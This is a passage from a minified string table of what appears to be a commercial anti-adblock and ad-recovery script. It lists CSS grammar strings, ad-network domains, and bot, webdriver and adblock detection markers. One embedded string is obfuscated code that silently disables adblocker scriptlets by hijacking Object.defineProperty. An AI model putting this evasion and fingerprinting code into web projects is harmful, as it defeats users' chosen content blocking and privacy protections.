a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"location","option sameSite is invalid","<'block-size'>","Exception occurred in hooked function ","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","rlh","getSlots","_generateSourcesContent","auto|<integer>{1,3}","circle|ellipse","larger|smaller","condition","expression","_mappings",'" is not in the set.',"[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","isArray","auto|from-font|[under||[left|right]]","<line-style>","pa-pbjs-frame","innerWidth","important","https://googleads.g.doubleclick.net","static|relative|absolute|sticky|fixed|-webkit-sticky","<'inset-inline-start'>","/detect/script-block/script-blocked-checker","default|none","key","1964reVTIZ","https://07c225f3.online","coupang","videostep.com","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","gacraft.jp","getCategoryExclusions","cootlogix.com","scaleY( [<number>|<percentage>] )","Intl","webkitMediaStream","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","opera","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","ins.adsbygoogle","svmax","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","gecko/","setImmediate","naver","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","padding-box|content-box","checkAtruleName","Neither `enter` nor `leave` walker handler is set or both aren't a function","adunit","-apple-system|BlinkMacSystemFont","when","none|<dashed-ident>#","_file","Identifier or parenthesis is expected","khz","Element_tagName","WebKitMediaKeys","j7p.jp","getWriter","<grid-line>","sequentum","<easing-function>#","creativecdn.com","appendList","isInAdIframe","Hash","adingo.jp","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","aditude.io","step-start|step-end|steps( <integer> [, <step-position>]? )","<number-percentage>{1,4}&&fill?","https://t.html-load.com","normal|<length-percentage>",".umogames.com","sepia( <number-percentage> )","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","nightmarejs","data-freestar-ad","forceBraces","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","out_of_page","pagead/js/dv3.js","browserEngineKind","Proxy","socdm.com","checkStructure","_validateMapping","cookieless-data.com","Function.prototype.bind is undefined","peek","safari","none|[x|y|block|inline|both] [mandatory|proximity]?","getType","match","is_ads_blocked","CSSStyleDeclaration_setProperty","configurable","avplayer.com","[from-image||<resolution>]&&snap?","medium","osano.com","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","` should not contain a prelude","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","quantumdex.io","prependData","RENDERER","toString","<feature-value-block>+","calledSelenium","NestingSelector","<'left'>","selectorText","result","HTMLElement_innerText","genieesspv.jp","bqstreamer.com","shouldApplyGdpr","adv-space","polarbyte","releaseEvents","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","static-cdn.spot.im","media-amazon.com","throwError","randomUUID","normal|break-word","selector( <complex-selector> )","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<integer>|auto","gpt_loaded_time","<number>|<percentage>|none","script_version","item doesn't belong to list","Lexer matching doesn't applicable for custom properties","<media-query>#","mimeTypes","PseudoClassSelector","open-quote|close-quote|no-open-quote|no-close-quote","[<length>|<percentage>]{1,4}","credentials","referrerPolicy","<'row-gap'> <'column-gap'>?","width|height|block|inline|self-block|self-inline","none|[weight||style||small-caps||position]","for","<number [0,∞]> [/ <number [0,∞]>]?","layer( <layer-name> )","toJSON","none|<shadow-t>#","decodeId","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","gpt-","content-security-policy","none|forwards|backwards|both","compact","<'border-top-left-radius'>","auto|always|avoid|left|right|recto|verso","dyv1bugovvq1g.cloudfront.net","<number [1,∞]>","[<integer>&&<symbol>]#","baseline|sub|super|<svg-length>","coachjs","fansided","getAtruleDescriptor","cs.lkqd.net","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","[Profile Handler]","window.top.apstag.runtime.callCqWrapper","givt_detected","Must be between 0 and 63: ","IVT detection failed","unhandled exception","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","/dbm/ad","compareByGeneratedPositionsDeflated","biggeekdad.com","as-check-script-blocked-ready","traffective","https://consent.edinburghnews.scotsman.com","handlers","skipUntilBalanced","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","21573DaNAWc","domain","adsrvr.org","HTMLAnchorElement_port","lookupOffset","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","protectFetchInput shouldn't be called with non-ReadableStream","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","CSSPrimitiveValue","innerHeight","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","blur","immediate","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","stickyads","banner-","plugins","bydata.com","cmd","agkn.com","rhino","lookupTypeNonSC","hooked_page","cmVzZXJ2ZWQx","rest","FeatureRange","window.external is undefined",", width: ","external","longestMatch","atmedia.hu","content-ad","script_onerror","../",'"<", ">", "=" or ")"',"enliple","Mismatch","documentElement","%%%INV_CODE%%%","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","option maxAge is invalid","compareByGeneratedPositionsDeflatedNoLine","$chrome_asyncScriptInfo","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","<color>","skin_wrapper","normal|always","none|all|[digits <integer>?]","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","[<ident-token>|'*']? '|'","OutOfPageFormat","Document_getElementsByTagName","recovery","HTMLElement_title","<boolean-expr[","/bannertext","https://bidder.criteo.com/cdb","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","c204ZmtocndhOTR5MGV1cGoybnEx","auto|both|start|end|maximum|clear","Identifier is expected","zemanta.com","as_logs","b3V0cHV0","host","slimerjs","adwallpaper","window.top.document.domain;","ad-stir.com","as_console","DOMContentLoaded","var( <custom-property-name> , <declaration-value>? )","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","isMainFrame","(-token","true","clickiocdn.com","pub_300x250m","cmpStatus",'<html><head><script src="',"SharedWorker","shouldRecover evaluation error:","target","matched","placeholder-slot","first","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","[object Date]","systemLanguage","cqmin","privacymanager.io","nodeType",")-token","capture","revert","plainchicken.com","fuse","scroll( [<axis>||<scroller>]? )","edgios","<box>#","isSafari","protocol","MozAppearance","cmp.osano.com","_grecaptcha_ready","alphaStr","nexx360.io","Hex digit or question mark is expected","char must be length 1","[<length-percentage>|top|center|bottom]#","mustIncludeStrings","sendXHR","gpt-adapex","/main.html","adthrive.com","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","getItem"," undefined","recovery_loaded_time","layer","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","skip","_WEBDRIVER_ELEM_CACHE","shouldPageviewOnUrlChange","urlRegex","[AdBlockDetector] page unloaded while checking acceptable ads target ","Window_setTimeout","protectUrlContext","sussexexpress.co.uk","boolean-expr","shouldHookDomContentLoadedLateListeners","Document_referrer","px-cloud.net","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","psts","Equal sign is expected","intersectionRect","https:","none|both|horizontal|vertical|block|inline","</div>","<outline-radius>","northernirelandworld.com","Number of function is expected","add|subtract|intersect|exclude","HTMLScriptElement_src","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","replaceChild","getOwnPropertyNames","notificationPermissions","fromSourceMap","https://securepubads.g.doubleclick.net/tag/js/gpt.js","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","c2shb.pubgw.yahoo.com","callback","country",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"matchRef","<dashed-ident>","lvw","mediatradecraft.com",'" is a required argument.',"<mf-name>","[-token","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB",'"><\/script></head><body></body></html>',"bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","break-walk","<compound-selector>#","scrollX","[AdShield API] All cmds executed, ready for new cmds","isInIframe","allocateCursor","[restore-rejections] handleQueued fetch","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<counter-style-name>|symbols( )","[shorter|longer|increasing|decreasing] hue","mailto:","smilewanted.com","stpd.cloud","block","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","noopener","` has no known descriptors","<'bottom'>","':' <ident-token>|':' <function-token> <any-value> ')'","<'margin'>","noktacom.rtb.monetixads.com","cpmstar.com","<number>|<dimension>|<ident>|<ratio>","supports(","/f.min.js","adingo","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","Name is expected","visible|auto|hidden","hasFocus","XMLHttpRequest_send","[auto|block|swap|fallback|optional]","_prototype","navigator.mimeTypes is undefined","invalid protect-id key: ","_selenium","ads-refinery89.adhese.com","gwd-","timeout","[auto|<length-percentage>]{1,2}","decodeUrl","adma","HTMLSourceElement_src","prev_scp","lijit.com","https://consent.up.welt.de","sdk_version","applyTo","(\\s|>)","redir","<string>|<image>|<custom-ident>","ads_","is_admiral_adwall_rendered","about:blank","hsl|hwb|lch|oklch","conative.network","msie","error","sdkVersion","exclusionRules","[AdBlockDetector] Request adblock detected. ","https://orbidder.otto.de/bid","Nth","hadronid.net","<empty string>",", scrollX: ","log( <calc-sum> , <calc-sum>? )","PerformanceEntry_name","Spaces","lvb","line","mezzomedia","EventTarget","canvas","collapse|separate","[<declaration>? ';']* <declaration>?","Expected "," is expected","func","cache_adblock_circumvent_score"," requestBids.before hook: ","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","fetch","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","[[auto|<length-percentage>]{1,2}]#","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","trvdp.com","_version","Object","number","simpli.fi","ad_","inmobi.com","AdThrive_","privacy-mgmt.com","selector","IntersectionObserverEntry","javascript:",'":", ',"mismatchOffset","then","firefox_etp_enabled",'meta[name="as-event-handler-added"]','[id^="dfp-ad-"]',"normal|auto|<position>","as-revalidator","consumeUntilSemicolonIncluded","yieldlove-ad-serving.net","display none excluding pro","<'margin-top'>","is_brave","clamp( <calc-sum>#{3} )","cssWideKeywords","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","flip-block||flip-inline||flip-start","thenStack","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","s2s.t13.io","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","setIsTcfNeeded","fo2nsdf","none|<url>","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","Hex or identifier is expected","invalid protect-id length: ","setInterval","includeHosts","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","-ad","about:srcdoc","TkduRThhX3kuRmpZTz00dzNdcDc=","buzzfeed.com","<pseudo-element-selector> <pseudo-class-selector>*","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>",'[id*="',"reduce","CSSStyleSheet_insertRule","airtory.com","svi","navigator.plugins.length is undefined",", sample_ratio=","none|<offset-path>||<coord-box>","xyz|xyz-d50|xyz-d65","<head","cloudfront.net","scorecardresearch.com","pubexchange.com","https://prebid.trustedstack.com/rtb/trustedstack",'" is expected',"instance","copyScriptElement","CDC-token","prevUntil","'[' <custom-ident>* ']'","<counter()>|<counters()>","Bad value `","use","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","microad.net","toSetString","calc( <calc-sum> )","sourceMapURL could not be parsed","tcString","impactify.media","whitespace-token","offset","<'margin-left'>{1,2}","opt/","duration","entries","'.' <ident-token>","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","stndz-","addModule","Forward report url to engineers","http://api.dable.io/widgets/","https://qa.ad-shield.io","bidswitch.net","copy","<'column-width'>||<'column-count'>","scroll","evalLength","cssRules","dXl5aw==","XMLHttpRequest_responseText","<relative-real-selector>#","as-click-message-handler-added","CSSStyleSheet_replaceSync","pageview_id","getComponents","nextNonWsCode","/translator","Class extends value ","Css","Window_requestIdleCallback","getContext","HTMLImageElement_src","inventories","__sa_","eat","scrollBy","UnicodeRange","https://securepubads.g.doubleclick.net/gampad/ads","HTMLAnchorElement_ping","whatcardev.haymarket.com","findValueFragments","exportSnapshot","insertBefore","log.pinterest.com",'target="_top"',"original","none|vertical-to-horizontal","idSubstring","googletag","meta","sn-","<repeat-style>#","responseURL","fonts.googleapis.com","gpt-clickio"," is blocked","normal|[fill||stroke||markers]","memory","/runner.html","auto|none|<dashed-ident>|<scroll()>|<view()>","functionBind","sendBeacon","<length>|<percentage>","constructor","__$webdriverAsyncExecutor","<bg-size>#","token","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","<'position-try-order'>? <'position-try-fallbacks'>","auto|<custom-ident>","attributeFilter","custom-ident","compareByOriginalPositionsNoSource","enabled","ssmas","tagNameFilter","cssWideKeywordsSyntax","Document_createElement","geniee","webdriver","pos","im-apps.net","auto|<string>","lvmin","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","HTMLTableColElement","outerHTML","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","At-rule `@","bricks-co.com","reserved2Input","_blank","https://googleads.g.doubleclick.net/pagead/ads","fs-","Please enter the password","counter( <counter-name> , <counter-style>? )","HTMLIFrameElement_srcdoc","media","Dimension","\n  --------","gpt-adingo","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","number-token","w2g","ups.analytics.yahoo.com","protectCss","silent","property","root|nearest|self","publisher1st.com","Bad syntax reference: ","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","ZWhvcg==","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","Event","_ad","pagead2.googlesyndication.com","userAgent","<image>|<color>","https://t.visx.net/ul_cb/hb_post","normal|<feature-tag-value>#","<'margin-inline-end'>","stringify","frameId","ds.uncn.jp","aborted","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","gpt-rubicon","programme.tv","<length>|<percentage>|auto","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","callPhantom","CDO","srcdoc","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","trident","adapi.inlcorp.com","INTERSTITIAL","onParseError","adcontainer","contents|none","scribd.com","<'min-height'>","event","<style-condition>|<style-feature>","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","selectorList","data-meta","import","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","ads.nicovideo.jp",'"inventories"',"<forgiving-selector-list>",'link[rel="preload"][as="script"][href="',"css","webkitTemporaryStorage","dvmax","insurads.com","flags","\x3c!--","initInventoryFrame","url(","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","localhost|dable\\.io","level","teads.tv","kargo.com","!boolean-group","nextUntil","marker-start","left","ads.blogherads.com","prependList","domcontentloaded","https://cmp.osano.com","freeze","chained|none","originalUrl","deep","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","onClick","lep.co.uk","https://qa.html-load.com","display","gpt_requested_time","cef","semicolon-token","delete","isEncodedUrl","window.top._df.t","Generator is already executing.","a-mx.com","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","onWhiteSpace","httponly","auto|never|always|<absolute-size>|<length>","getAdUnitPath","defaultView","getOwnPropertyDescriptor","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","lookupType","fundingchoicesmessages.google.com","Text","__hooked","gpt-adpushup","geniee-prebid","onload","stopPropagation","getLocationFromList",".source","Profile","cmVzZXJ2ZWQxT3V0cHV0","HTMLSourceElement","throw","start|end|center|justify|distribute","mustExcludeStrings","[proportional-nums|tabular-nums]","<box>|border|text","htlad-","<keyframes-name>","el.quizlet.com","last_processed_rules_count","[above|below|right|left]? <length>? <image>?","not-",'[name^="google_ads_iframe"]',"documentFocus","start|end|center|justify|distribute|stretch","Element","unknown","none|<shadow>#","programme-tv.net","classList"," is not a constructor or null","slotRequested","imasdk.googleapis.com","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","setAttributeNS","dvb","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","ag.dns-finder.com","<url>","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","none|<integer>","elapsed_time_ms","colon-token","allowPrebid","enums","style","AtKeyword","No element indexed by ","navigator.permissions.query is not a function","dppx","minutemedia-prebid.com","isTargetUrl","[<line-names>|<name-repeat>]+","from","[normal|small-caps]","; SameSite=Strict","adWrapper","<page-selector-list>","visible|hidden|clip|scroll|auto","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","domain switch: ignore","webkit","https://exchange.kueezrtb.com/prebid/multi/"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","Expected more digits in base 64 VLQ value.","<html><head></head><body></body></html>"," used missed syntax definition ",'<\/script><script src="',"hbwrapper.com","data:text/html,","start|end|center|stretch","otSDKStub","kueezrtb.com","Terminate - not allowed running in iframe","?as-revalidator=","translate( <length-percentage> , <length-percentage>? )","https://ad.yieldlab.net/yp","<'margin-inline'>","auto|<length-percentage>","id5-sync.com","nn_","targeting","ignore|stretch-to-fit","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","Reflect","none|<string>+","auto-add|add( <integer> )|<integer>","snigel-",'div[aria-label="Ads"]',"[auto|reverse]||<angle>","parse","adspsp.com","admaru.net","stickyadstv.com","driver","space-between|space-around|space-evenly|stretch","skipValidation","\n--","<length-percentage>&&hanging?&&each-line?","<-ms-filter-function>+","adUnits","; Max-Age=","webdriverio","arkadium-aps-tagan.adlightning.com","HTMLSourceElement_srcset","male|female|neutral","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","none|capitalize|uppercase|lowercase|full-width|full-size-kana","[Bot] bot detected, botKind=","adDiv","createElement","cancelAnimationFrame","src","unit","headless_chrome","as_handler_set","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","getReader","container","as_adblock","body","boolean","Blocked interstial slot define:","limit_memory_filter","addProperty_","Url or Function is expected","pow( <calc-sum> , <calc-sum> )","<transform-function>+","auto|never|always","[<length>{2,3}&&<color>?]","Operator","<'right'>","JSON","truvidplayer.com","ad.360yield-basic.com","svh","grayscale( <number-percentage> )","mimeTypesConsistent","ltr|rtl","campaignId","dump","title (english only)","Identifier","content-box|padding-box|border-box","getLocation","https://cdn.privacy-mgmt.com","toUpperCase","<complex-selector-list>","Identifier or asterisk is expected","<url>+","descriptors","ping","none|blink","<url> <decibel>?|none","[data-ad-name]","<'inline-size'>","once","repeat","indexww.com",'link[rel="stylesheet"][href*="',"sp.","[AdBlockDetector] Cosmetic adblock detected","dotomi.com","script","this.postMessage(...arguments)","quizlet.com","Terminate - non-auto-recovery","nearest|up|down|to-zero","consumeUntilExclamationMarkOrSemicolon","pubads","consume","Element_querySelectorAll","all|<custom-ident>","consumeFunctionName","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","gpt-vuukle","js-tag.zemanta.com","invalid url (anchor href set): ","<image>|none","Function name must be `url`","dvw","normal|none|[<content-replacement>|<content-list>] [/ 